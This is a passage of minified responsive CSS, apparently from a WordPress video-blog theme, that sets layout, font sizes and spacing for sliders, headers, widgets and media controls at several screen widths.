(min-width:768px) and (max-width:1240px){.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item{height:350px !important;}.vlog-cover-bg.vlog-cover-playlist-active,.vlog-featured-4,.vlog-featured-5{height:auto !important;}.vlog-featured-4 .owl-item{width:600px !important;}.vlog-fa-5-wrapper .fa-item{width:206px;height:140px !important;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){width:476px;height:auto !important;}.vlog-fa-5-wrapper{max-width:960px;height:340px !important;}.vlog-fa-5-wrapper .fa-item .entry-title{font-size:12px;line-height:18px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .fa-inner{bottom:30px;left:30px;max-width:420px;}.vlog-fa-5-wrapper .vlog-format-label.large{top:30px;left:30px;}.vlog-fa-5-wrapper .fa-inner{bottom:5px;left:15px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2),.vlog-fa-5-wrapper .fa-item:nth-of-type(4){margin-top:14px;}.vlog-fa-5-wrapper .vlog-format-label.x-small{top:15px;left:15px;}.vlog-fa-5-wrapper .meta-item{font-size:10px;line-height:16px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .meta-item{font-size:12px;line-height:26px;}.vlog-highlight{float:none;width:100%;position:relative;}.vlog-vcenter-actions.entry-actions{right:20px;}.vlog-format-action.large{height:76px;width:76px;margin-left:-38px;margin-top:-38px;padding:22px 0 0 7px;}.vlog-format-action.large i{font-size:27px;}.vlog-featured-slider .owl-next{right:1%;}.vlog-featured-slider .owl-prev{left:1%;}.vlog-featured-info-2 .vlog-fa-item{width:43.8%;margin:0 3%;}.vlog-featured-info-2 .entry-header{width:350px;}.vlog-featured-info-2 .h1{font-size:28px;line-height:38px;}.owl-carousel .owl-item,.owl-carousel .owl-item img,.vlog-cover,.vlog-cover:after,.vlog-cover:before{-webkit-backface-visibility:hidden;}.vlog-lay-h .no-left-padding{padding-right:0;}.sub-menu .vlog-lay-h .no-left-padding{padding-right:18px;}body .h7{font-size:12px;line-height:18px;}body .h6,h6{font-size:12px;line-height:16px;}body .vlog-lay-d .entry-title,body .vlog-no-sid .h6,body .vlog-no-sid h6{font-size:14px;line-height:20px;margin-bottom:0;}.vlog-cover:after,.vlog-cover:before{width:30%;}.vlog-featured-1 .action-item,.vlog-featured-info-2 .entry-actions{width:100px;}.vlog-prev-next-cover-nav .vlog-prev-link{left:42px;}.vlog-prev-next-cover-nav .vlog-next-link{right:42px;}.vlog-lay-e .entry-title,.widget .vlog-lay-g .entry-title{font-size:14px;line-height:20px;}.vlog-featured .entry-title,.vlog-featured-2 .entry-title{font-size:24px;line-height:30px;margin-bottom:5px;}.action-item i,.action-item.comments:before{font-size:30px;margin-bottom:6px;}.action-item{font-size:10px;}.vlog-featured-info-2 .entry-actions .action-item{padding:7px;}.single-format-image .vlog-single-entry-image{margin-bottom:24px;}.vlog-lay-b .entry-title{font-size:22px;line-height:28px;}.author .vlog-mod-desc{padding:28px;}.author .vlog-mod-desc p,.vlog-author p{font-size:14px;line-height:22px;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:15px;}.entry-content-single .h6,.entry-content-single h6{font-size:14px;line-height:20px;}.site-title{margin-bottom:0;}.vlog-popup .vlog-popup-wrapper{max-width:70%;margin:initial;}.vlog-popup-wrapper{max-width:490px;margin:0 auto;}.vlog-single-content .vlog-popup-wrapper{max-width:100%;width:100%;}.vlog-lay-f .h6{margin-bottom:0;}}@media (min-width:768px) and (max-width:1024px) and (orientation:portrait){.vlog-featured-info-2 .entry-header{max-width:100%;}.vlog-featured-info-2 .entry-actions,.vlog-featured-info-2 .vlog-fa-item{width:100%;}.vlog-format-inplay .vlog-pe-a.entry-actions{position:relative;top:0;-webkit-transform:none;-ms-transform:none;transform:none;}.vlog-site-content{padding-top:50px;}.vlog-featured-4{margin-top:0;}.vlog-featured-4 .owl-stage{padding:24px 0;}.vlog-lay-a .entry-image,.vlog-lay-c .entry-image{margin-bottom:10px;}.entry-content-single,.vlog-module article{margin-bottom:30px;}.vlog-module article:last-child{margin-bottom:40px;}.vlog-mod-head{margin-bottom:20px;margin-top:0;}.widget{margin:0 auto 30px;max-width:300px;}.vlog-sidebar,.vlog-site-footer .widget:last-child{margin-bottom:0;}.vlog-site-footer .widget:first-child{margin-top:30px;}.vlog-site-footer .widget-title{margin-bottom:15px;}.error404 .vlog-single-content .vlog-search-form{margin-bottom:25px;}.module-series .entry-header{width:80%;}.vlog-format-inplay .entry-header{max-width:62%;}.vlog-popup .vlog-popup-wrapper{max-width:70%;margin:initial;}.vlog-popup-wrapper{width:65%;margin:0 auto;}}@media (max-width:991px){.vlog-watch-later-active{overflow:hidden;}.vlog-watch-later-active .vlog-watch-later .sub-menu{overflow-y:auto;}.vlog-featured .entry-title,.vlog-featured-2 .entry-title{font-size:20px;line-height:28px;}.vlog-featured-info .entry-header{max-width:60%;}.vlog-featured-1 .action-item,.vlog-featured-info-2 .entry-actions{width:90px;}.vlog-featured,.vlog-featured-2,.vlog-featured-3,.vlog-featured-4,.vlog-featured-5{margin-top:0;}.site-title.h1{margin-bottom:0;}.vlog-responsive-header.vlog-res-open .container{width:100%;}.site-title img{vertical-align:middle;max-height:50px;margin-top:-2px;}.dl-menuwrapper button.dl-trigger{top:-59px;}.vlog-featured-info-2 .vlog-fa-item{width:43.8%;margin:0 1%;}.vlog-featured-info-2 .entry-header{width:275px;margin-left:30px;}.vlog-top-bar{display:none;}.vlog-site-content{padding-top:50px;}.vlog-featured-4 .owl-item{width:680px !important;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){margin:0 18px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2),.vlog-fa-5-wrapper .fa-item:nth-of-type(4){margin-bottom:18px;margin-top:19px;}.vlog-fa-5-wrapper .fa-item .entry-title,.vlog-lay-f .entry-title{margin-bottom:0;}.vlog-fa-5-wrapper{max-width:720px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%;position:relative;}.vlog-fa-5-wrapper .fa-item .fa-item-image{height:100%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){width:272px;height:340px !important;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .entry-title{font-size:16px;line-height:22px;}.owl-carousel .owl-item,.owl-carousel .owl-item img,.vlog-cover,.vlog-cover:after,.vlog-cover:before{-webkit-backface-visibility:hidden;}.vlog-section:first-child .vlog-content{margin-top:24px;}.vlog-lay-c .entry-title{font-size:22px;line-height:28px;}body .vlog-no-sid .vlog-lay-d .h5,body .vlog-no-sid .vlog-lay-e .h5,body .vlog-no-sid .vlog-lay-f .h5{font-size:14px;line-height:20px;margin-bottom:0;}.vlog-lay-h .entry-title{font-size:14px;line-height:20px;}.vlog-lay-e .entry-title{font-size:16px;line-height:22px;}.vlog-lay-h .no-left-padding{padding-right:18px;}.vlog-single-content .vlog-popup-wrapper{max-width:100%;width:100%;}.vlog-popup-wrapper{width:60%;margin:0 auto;}.vlog-popup .vlog-popup-wrapper{width:90%;margin:initial;}.module-text .vlog-txt-module{margin-bottom:40px;}.module-series .vlog-lay-g img{width:100%;}.widget{margin:0 auto 24px;max-width:300px;clear:both;}.vlog-format-inplay .entry-header{max-width:62%;}.vlog-format-content.vlog-popup{padding:0;}.vlog-popup-close{top:20px !important;}.vlog-action-search li{list-style:none;}.entry-media div.mejs-container .mejs-controls{background:#e4e2e2;}.mejs-mediaelement{position:relative;margin-bottom:-10px;}.mejs-clear{clear:both;height:24px;display:block;float:left;}.vlog-menu-posts .entry-header{text-align:left;}.vlog-responsive-header .entry-header a.vlog-remove-ll,.vlog-responsive-header .entry-header a.vlog-remove-wl{width:26px;top:0;}.vlog-responsive-header .vlog-watch-later-count{min-width:16px;height:16px;padding:4px 0;}.vlog-menu-posts .row .vlog-remove-ll,.vlog-menu-posts .row .vlog-remove-wl{opacity:1;}.vlog-res-open .dl-menuwrapper{pointer-events:auto;}.dl-menuwrapper{pointer-events:none;}.dl-menuwrapper button{pointer-events:auto;}.module-series .entry-header{width:90%;}.vlog-responsive-header .vlog-actions-button{position:absolute;top:0;max-width:50px;height:50px;}.vlog-responsive-header .vlog-actions-button:first-child,.vlog-responsive-header .vlog-actions-button:first-child .sub-menu{right:0;}.vlog-responsive-header .vlog-actions-button:nth-child(2){right:50px;}.vlog-responsive-header .vlog-actions-button:nth-child(2) .sub-menu{right:-50px !important;}.vlog-responsive-header .vlog-actions-button:nth-child(3){right:100px;}.vlog-responsive-header .vlog-actions-button:nth-child(3) .sub-menu{right:-100px !important;}.vlog-responsive-header .vlog-actions-button:nth-child(4){right:150px;}.vlog-responsive-header .vlog-actions-button:nth-child(4) .sub-menu{right:-150px !important;}.vlog-responsive-header .vlog-actions-button:nth-child(5){right:200px;}.vlog-responsive-header .vlog-actions-button:nth-child(5) .sub-menu{right:-200px !important;}.vlog-responsive-header .vlog-actions-button .vlog-custom-cart{padding-top:8px;}.vlog-action-login .sub-menu{padding:20px;}.vlog-action-login .sub-menu .btn-logout{margin-bottom:20px;}}@media (max-width:767px){#cancel-comment-reply-link,.comment-reply-link,.entry-meta .meta-item,.vlog-rm,html body{line-height:22px;}.vlog-bg.vlog-format-inplay,.vlog-copyright,.vlog-featured-info-2.vlog-pe-n,.vlog-featured-info-bg{text-align:center;}html body{font-size:14px;}.vlog-link-pages a{padding-top:9px;}.widget{margin:0 auto 24px;max-width:300px;}.vlog-top-bar{display:none;}.vlog-sidebar,.vlog-site-branding{display:inline-block;}.vlog-site-content{padding-top:0;margin-top:50px;}.vlog-all-link,.vlog-in-play.vlog-popup-on .vlog-site-content,.vlog-mod-actions,.vlog-mod-head{margin-top:0;}.vlog-popup-on .owl-carousel .owl-stage-outer,.vlog-popup-on .vlog-featured,.vlog-popup-on .vlog-featured-2{overflow:hidden;}.site-title,.site-title a{line-height:50px;}.site-title a{font-size:18px;}.vlog-mod-head{margin-bottom:10px;margin-top:0;}.vlog-sidebar{float:none;margin:0 auto 36px;clear:both;width:100%;}.vlog-content{width:100%;}.vlog-format-content{margin:0 0 24px;padding:24px 0;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item{height:auto;}.vlog-featured-2 .vlog-format-content .vlog-format-loader{top:130px;}.vlog-featured-info{margin:0;padding:0;}.vlog-featured-info-bg{padding:18px;}.vlog-vcenter-actions.entry-actions{position:relative;top:0;right:0;display:block;clear:both;-webkit-transform:none;-ms-transform:none;transform:none;float:none;padding:0;}.vlog-featured-1 .action-item{padding:15px 0 0;}.vlog-cover:after,.vlog-cover:before{display:none;}.vlog-format-action.large{height:76px;width:76px;margin-left:-38px;padding:22px 0 0 7px;margin-top:-40px;}.vlog-format-action.large i{font-size:27px;}.owl-carousel .owl-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}.vlog-featured-slider .owl-next,.vlog-featured-slider .owl-prev{background:rgba(0,0,0,.6);line-height:38px;font-size:30px;top:229px;border-radius:50%;opacity:1;}.vlog-featured-slider .owl-next{right:15px;}.vlog-featured-slider .owl-prev{left:15px;}.vlog-featured-slider .owl-next .fa{margin-left:3px;}.vlog-featured-slider .owl-prev .fa{margin-right:3px;}.vlog-featured-slider.vlog-featured-1 .owl-next,.vlog-featured-slider.vlog-featured-1 .owl-prev{margin-top:-104px;}.action-item,.entry-actions{padding:0;}.entry-actions{height:auto;margin-top:5px;}.vlog-related-wrapper .vlog-module article:last-child,.vlog-sidebar,.widget{margin-bottom:18px;}.vlog-site-content .vlog-section:last-child{padding-bottom:18px;}p{margin:0 0 18px;}.vlog-lay-a .entry-image,.vlog-lay-b .entry-image,.vlog-lay-c .entry-image{margin-bottom:8px;}.vlog-lay-a .entry-meta,.vlog-lay-b .entry-meta,.vlog-lay-c .entry-meta{margin-bottom:5px;}.vlog-lay-e .entry-image img,.vlog-lay-f .entry-image img{width:100%;}.vlog-module article,.vlog-module article:last-child{margin-bottom:24px;}.vlog-lay-b .entry-image img,.vlog-lay-c .entry-image img,.vlog-lay-d .entry-image img,.vlog-lay-g .entry-image img{width:100%;}.vlog-featured-1 .vlog-cover-bg{height:250px !important;margin:0;}.vlog-cover{display:inline-table;position:absolute;top:0;left:0;width:100%;height:100%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2) .entry-meta,.vlog-fa-5-wrapper .fa-item:nth-of-type(2) .vlog-format-label,.vlog-fa-5-wrapper .fa-item:nth-of-type(3) .entry-meta,.vlog-fa-5-wrapper .fa-item:nth-of-type(3) .vlog-format-label,.vlog-fa-5-wrapper .fa-item:nth-of-type(4) .entry-meta,.vlog-fa-5-wrapper .fa-item:nth-of-type(4) .vlog-format-label,.vlog-fa-5-wrapper .fa-item:nth-of-type(5) .entry-meta,.vlog-fa-5-wrapper .fa-item:nth-of-type(5) .vlog-format-label,body .vlog-share-single .meks_ess span{display:none;}.vlog-featured,.vlog-featured-2,.vlog-featured-3,.vlog-featured-4,.vlog-featured-5,body .vlog-share-single .meks_ess{margin-bottom:18px;margin-top:0;}.vlog-format-content.vlog-popup{padding:0;max-width:100vw;max-height:100vh;}.vlog-featured-2+.vlog-bg{margin-top:-18px;padding-top:10px;}.vlog-featured-3 .vlog-cover-bg,.vlog-site-content .vlog-featured-3 .vlog-featured-item{height:250px;}.vlog-bg{margin-bottom:15px;}.comment-form-author,.comment-form-email,.comment-form-url{width:100%;padding:0;}.vlog-site-footer .widget-title{margin-bottom:10px;}#cancel-comment-reply-link,.comment-reply-link,.vlog-rm{margin-top:8px;}.vlog-module .lay-horizontal .entry-category{margin-top:0;}body .vlog-share-single .meks_ess a::before{margin-right:0;width:100%;background:0 0;}body .vlog-share-single .meks_ess a{width:auto !important;min-width:auto !important;}.vlog-comments{padding:18px 18px 0;margin-bottom:36px;}.vlog-author .vlog-rounded-photo{max-width:100px;margin-bottom:20px;}.vlog-comments .children{margin:0;}.vlog-copyright,.vlog-site-footer .widget:first-child{margin-top:24px;}.comment .comment-respond{padding:20px 0 0;}.vlog-copyright{height:auto;padding:20px 14px;}.vlog-site-footer .vlog-copyright p{line-height:18px;}.vlog-comments .comment-content,.vlog-comments .reply{margin-left:0;}.vlog_posts_widget .vlog-lay-g:last-child,.vlog_posts_widget .vlog-lay-h:last-child{margin-bottom:0;}.vlog-featured-4 .owl-stage{padding:10px 0;}.vlog-fa-5-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%;}.vlog-featured-5 .vlog-fa-5-wrapper .fa-item{width:45.5%;height:auto;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:94%;margin:3% 3% 0;}.vlog-featured-5{margin-top:0;padding-bottom:0;padding-top:2px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2),.vlog-fa-5-wrapper .fa-item:nth-of-type(3),.vlog-fa-5-wrapper .fa-item:nth-of-type(4),.vlog-fa-5-wrapper .fa-item:nth-of-type(5){height:150px;margin:3% 3% 0 0;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2) .fa-item-image,.vlog-fa-5-wrapper .fa-item:nth-of-type(3) .fa-item-image,.vlog-fa-5-wrapper .fa-item:nth-of-type(4) .fa-item-image,.vlog-fa-5-wrapper .fa-item:nth-of-type(5) .fa-item-image{position:absolute;top:0;left:0;height:100%;width:100%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2) .fa-item-image img,.vlog-fa-5-wrapper .fa-item:nth-of-type(3) .fa-item-image img,.vlog-fa-5-wrapper .fa-item:nth-of-type(4) .fa-item-image img,.vlog-fa-5-wrapper .fa-item:nth-of-type(5) .fa-item-image img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2),.vlog-fa-5-wrapper .fa-item:nth-of-type(4){margin-left:3%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .fa-inner{bottom:20px;left:20px;}.fa-item .vlog-format-label.large{top:20px;left:20px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .entry-title{font-size:20px;line-height:26px;padding-right:20px;}.vlog-fa-5-wrapper .fa-item .entry-title{font-size:12px;line-height:16px;padding-right:10px;}.vlog-featured-5 .vlog-fa-5-wrapper{height:auto;padding-bottom:18px;max-width:550px;}.vlog-featured-4,.vlog-featured-5{height:auto !important;}.vlog-featured-4 .owl-item{opacity:.4;width:330px !important;}.vlog-featured-4 .owl-item.active.center{opacity:1;}.vlog-featured-4 .fa-item{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.vlog-featured-4 .fa-inner{margin:20px;}.vlog-featured-4 .fa-inner .h1{font-size:16px;line-height:22px;}.vlog-featured-info-2 .h1{font-size:20px;line-height:28px;}.vlog-featured-info-3 .h1{font-size:18px;line-height:24px;}.vlog-featured-info-2 .entry-header{max-width:100%;margin:0 auto;width:100%;}.vlog-featured-info-2 .entry-actions{width:100%;display:block;}.vlog-featured-info-2 .vlog-fa-item{display:block;width:100%;float:none;clear:both;}.vlog-featured-info-2 .vlog-fa-item:last-child{margin-top:15px;}.vlog-format-inplay .vlog-pe-a.entry-actions{position:relative;top:10px;-webkit-transform:none;-ms-transform:none;transform:none;right:auto;margin:0 auto;float:none;}.action-item,.vlog-featured .action-item,.vlog-featured-info-2 .action-item,.vlog-format-inplay .action-item{width:90px;font-size:10px;}.vlog-single-content .action-item{padding:10px 0;}.vlog-featured-2 .vlog-featured-info-2 .entry-actions .action-item{padding:0;}.vlog-featured-info-2{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;top:270px;left:0;width:100%;}.vlog-featured-2 .vlog-cover-bg img{height:250px;}.vlog-featured-2 .owl-next,.vlog-featured-2 .owl-prev,.vlog-featured-2 .vlog-format-action.large,.vlog-featured-3 .owl-next,.vlog-featured-3 .owl-prev{top:130px;}.vlog-in-play .vlog-featured-slider.vlog-featured-2 .owl-next,.vlog-in-play .vlog-featured-slider.vlog-featured-2 .owl-prev{margin-top:0;}.vlog-featured-info-3{width:60%;}.vlog-featured-info-custom{width:100%;}.action-item i,.action-item.comments:before{font-size:24px;margin-bottom:3px;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:10px;}body .h1,body h1{font-size:22px;line-height:30px;}body .h2,body h2{font-size:20px;line-height:26px;}body .h3,body .widget .vlog-lay-g .entry-title,body h3{font-size:18px;line-height:26px;}body .h4,body .vlog-mod-head .vlog-mod-title h4,body .vlog-mod-title .h4,body .vlog-mod-title h4,body .vlog-no-sid .vlog-lay-f .h5,body h4{font-size:16px;line-height:22px;}body .h5,body .vlog-lay-d .h5,body .vlog-lay-f .entry-title,body .vlog-lay-h .entry-title,body .vlog-no-sid .vlog-lay-d .h5,body .widget .widget-title,body h5{font-size:14px;line-height:20px;}body .h6,body .h7,body h6{font-size:13px;line-height:19px;}.module-series .vlog-lay-g .h6,.module-series .vlog-no-sid .vlog-lay-g .h6{font-size:16px;}.vlog-lay-a .entry-title{font-size:26px;margin-bottom:0;}.vlog-lay-c .entry-title{font-size:20px;line-height:28px;}.col-md-f6{width:50%;}.module-series .vlog-lay-g .entry-title{max-width:70%;margin:0 auto;}blockquote{margin:18px 0;padding:5px 18px;}.author .vlog-mod-desc,.entry-content-single,.vlog-author-box,.vlog-content .vlog-prev-next-nav{margin-bottom:18px;}.module-text{margin:0;}.vlog-bg{padding:0;}.vlog-site-footer .widget:last-child{margin-bottom:0;}.vlog-cover img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}.vlog-pagination{margin-top:0;margin-bottom:36px;}.widget .vlog-post .entry-image img{width:100%;}.gallery{margin:0 -9px;}.author .vlog-mod-desc,.single-format-image .vlog-single-entry-image,.vlog-author-box,.vlog-content .vlog-prev-next-nav,.vlog-mod-desc .vlog-search-form,.vlog-single-content .vlog-highlight{margin-bottom:18px;}.vlog-single-entry-image .vlog-cover{position:relative;}.vlog-mod-desc .vlog-search-form{padding:18px;}.author .vlog-mod-desc{padding:24px;}.vlog-mod-desc img{clear:both;}.vlog-mod-desc{margin-top:8px;}.entry-content-single ol,.entry-content-single ul,.mks_progress_bar,.vlog-page-title.entry-title,pre{margin-bottom:10px;}.mks_col,.mks_col .mks_one_half,.mks_col .mks_one_quarter,.mks_col .mks_one_third,.mks_col .mks_two_thirds{margin-bottom:0;}.entry-content-single input[type=submit].wpcf7-submit{margin-top:0;}.error404 .vlog-single-content .vlog-search-form{margin-bottom:30px;}.error404 .vlog-single-content .entry-image{margin-bottom:20px;}.dl-menuwrapper button.dl-trigger{top:-57px;}.vlog-responsive-header .col-sm-5{width:41%;}.vlog-responsive-header .col-sm-7{width:59%;}.vlog-responsive-header .entry-title a{line-height:20px;}.vlog-featured-4 .owl-next,.vlog-featured-4 .owl-prev{width:10%;}.vlog-featured-4 .owl-next .fa{margin-right:-20px;}.vlog-featured-4 .owl-prev .fa{margin-left:-20px;}.vlog-featured-1 .vlog-cover img,.vlog-featured-2 .vlog-cover img{width:100%;}.vlog-featured-1 .vlog-prev-next-cover-nav{display:none;}.col-lg-4 .vlog-format-action.small{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);}.col-lg-4 .entry-image:hover .vlog-format-action{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.vlog-featured-item.audio .vlog-cover-bg,body .vlog-featured-2 .vlog-featured-item.audio{height:460px !important;}.vlog-format-inplay .vlog-pe-a.entry-actions{display:block;}div.mejs-container .mejs-controls{height:40px;padding:0 5px;}body .mejs-container .mejs-controls .mejs-button{margin:6px 0 0;height:34px;}body .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{margin-left:0;margin-right:0;}div.mejs-container .mejs-controls .mejs-time{padding-top:16px;}div.mejs-controls div.mejs-time-rail{padding-top:11px;}body .mejs-container .mejs-controls .mejs-button button{-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);}.vlog-responsive-header .vlog-actions-button .vlog-custom-cart{padding-top:13px;}.vlog-format-action.m-small{line-height:18px;}}@media (max-width:520px){.vlog-pagination .next,.vlog-pagination .prev{font-size:0;min-width:auto;text-align:center;}.vlog-pagination .next:after,.vlog-pagination .prev:before,.vlog-pagination .vlog-next a:after,.vlog-pagination .vlog-prev a:before{margin:0;}.vlog-prev-next-cover-nav{display:none;}.mks_tabs.vertical .mks_tabs_nav{width:100%;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right:1px solid;border-bottom:1px solid #fff;}.mks_tabs.vertical .mks_tab_nav_item{width:auto;border-bottom:1px solid;margin:0 8px -1px 0;min-height:39px;}.mks_tabs.vertical{padding:38px 0 0;}.gridlove-footer .widget.mks_ads_widget{margin-left:0;margin-right:0;}.col-md-f6{width:100%;}.vlog-bg-box{padding:18px;}.vlog-prev-next-nav .vlog-pn-link{font-size:12px;line-height:18px;}.vlog-post .entry-image:hover img{-webkit-transform:none;-ms-transform:none;transform:none;}}@media (max-width:500px){body .vlog-lay-e .entry-title,body .vlog-no-sid .vlog-lay-e .entry-title{font-size:18px;line-height:24px;margin-bottom:3px;}.module-series .entry-header{width:70%;}}@media (max-width:450px){.action-item,.vlog-featured .action-item,.vlog-featured-info-2 .action-item,.vlog-format-inplay .action-item{width:82px;}.vlog-featured-1 .entry-header,.vlog-featured-1 .vlog-featured-info .entry-header,.vlog-featured-1 .vlog-format-inplay .entry-header{max-width:100%;}.vlog-popup .vlog-popup-wrapper{max-width:90%;margin:initial;}.vlog-popup-wrapper,.vlog-responsive-header .vlog-menu-posts .vlog-lay-h{width:100%;}.vlog-featured-4 .owl-item,.vlog-featured-4 .owl-item.active.center{opacity:1;}.site-title a{font-size:14px;}.vlog-featured-4 .vlog-featured-slider-4 .owl-item{height:400px;}.vlog-featured-4 .owl-item.active.center{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}body .vlog-lay-a .entry-title,body .vlog-lay-b .entry-title,body .vlog-lay-c .entry-title,body .vlog-lay-e .entry-title,body .vlog-lay-g .entry-title,body .vlog-no-sid .vlog-lay-e .entry-title,body .vlog-no-sid .vlog-lay-g .entry-title{font-size:18px;line-height:24px;margin-bottom:3px;}.module-series .entry-header{width:90%;}}@media (max-width:1600px){.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link:hover a,.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link:hover a{background:#000;}.vlog-featured-2 .vlog-prev-next-cover-nav.vlog-prev-next-nav i{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);font-size:32px;background:rgba(255,255,255,.3);padding:5px 0;height:45px;width:45px;top:0;text-align:center;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-pn-ico span{display:none;}.vlog-featured-2 .vlog-prev-next-nav .vlog-pn-link{opacity:0;visibility:hidden;background:rgba(255,255,255,.3);height:45px;text-overflow:ellipsis;overflow:hidden;padding:6px 3px;font-size:12px;line-height:18px;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;}.vlog-featured-2 .vlog-prev-next-nav .vlog-prev-link .vlog-pn-link{margin-left:45px;}.vlog-featured-2 .vlog-prev-next-nav .vlog-next-link .vlog-pn-link{margin-right:45px;}.vlog-featured-2 .vlog-prev-next-nav .vlog-next-link:hover .vlog-pn-link,.vlog-featured-2 .vlog-prev-next-nav .vlog-prev-link:hover .vlog-pn-link{opacity:1;visibility:visible;display:block;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link{left:0;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link{right:0;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-pn-ico{opacity:1;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link:hover a .vlog-pn-ico,.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link:hover a .vlog-pn-ico{color:#fff;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link a .vlog-pn-ico,.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link a .vlog-pn-ico{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-next-link,.vlog-featured-2 .vlog-prev-next-cover-nav .vlog-prev-link{width:215px;-webkit-transform:none;-ms-transform:none;transform:none;margin-top:-22px;}.vlog-featured-2 .vlog-prev-next-nav a i.fa-chevron-left:before{content:"ï„„";}.vlog-featured-2 .vlog-prev-next-nav a i.fa-chevron-right:before{content:"ï„…";}}@media (max-width:1562px){.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link:hover a,.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link:hover a,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link:hover a,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link:hover a{background:#000;}.inplay-mode-acitve .vlog-prev-next-cover-nav.vlog-prev-next-nav i,.vlog-in-play .vlog-prev-next-cover-nav.vlog-prev-next-nav i{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);font-size:32px;background:rgba(255,255,255,.3);padding:5px 0;height:45px;width:45px;top:0;text-align:center;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-pn-ico span,.vlog-in-play .vlog-prev-next-cover-nav .vlog-pn-ico span{display:none;}.inplay-mode-acitve .vlog-prev-next-nav .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-pn-link{opacity:0;visibility:hidden;background:rgba(255,255,255,.3);height:45px;text-overflow:ellipsis;overflow:hidden;padding:6px 3px;font-size:12px;line-height:18px;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;}.inplay-mode-acitve .vlog-prev-next-nav .vlog-prev-link .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-prev-link .vlog-pn-link{margin-left:45px;}.inplay-mode-acitve .vlog-prev-next-nav .vlog-next-link .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-next-link .vlog-pn-link{margin-right:45px;}.inplay-mode-acitve .vlog-prev-next-nav .vlog-next-link:hover .vlog-pn-link,.inplay-mode-acitve .vlog-prev-next-nav .vlog-prev-link:hover .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-next-link:hover .vlog-pn-link,.vlog-in-play .vlog-prev-next-nav .vlog-prev-link:hover .vlog-pn-link{opacity:1;visibility:visible;display:block;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link{left:0;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link{right:0;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-pn-ico{opacity:1;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link:hover a .vlog-pn-ico,.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link:hover a .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link:hover a .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link:hover a .vlog-pn-ico{color:#fff;}.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-next-link a .vlog-pn-ico,.inplay-mode-acitve .vlog-prev-next-cover-nav .vlog-prev-link a .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-next-link a .vlog-pn-ico,.vlog-in-play .vlog-prev-next-cover-nav .vlog-prev-link a 